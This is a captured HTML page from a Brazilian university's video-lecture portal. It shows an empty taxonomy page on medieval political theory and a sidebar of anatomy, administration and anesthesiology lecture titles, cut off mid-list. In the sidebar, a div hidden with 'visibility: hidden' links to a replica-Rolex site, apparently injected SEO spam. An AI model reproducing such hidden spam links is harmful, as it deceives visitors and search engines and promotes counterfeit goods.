

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/1207
body_size: 41421
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Teoria Política Medieval | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769140394 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-1207 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/1207"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-GRjCP2ji_8Fz9gqzM4P-obVBNAjtrrxYNAtSAR2A5m4" value="form-GRjCP2ji_8Fz9gqzM4P-obVBNAjtrrxYNAtSAR2A5m4"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn">Site index</a></div>                  <h1 class="title">Vídeos sobre Teoria Política Medieval</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><p class="taxonomy-vtn-no-data-info">No data to display. This term is probably not used by any node.</p><div class="taxonomy-vtn-navigation"><span class="taxonomy-vtn-back-button"><a href="/taxonomy_vtn/voc/9">&lt;&lt; Back to master index</a></span></div></div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
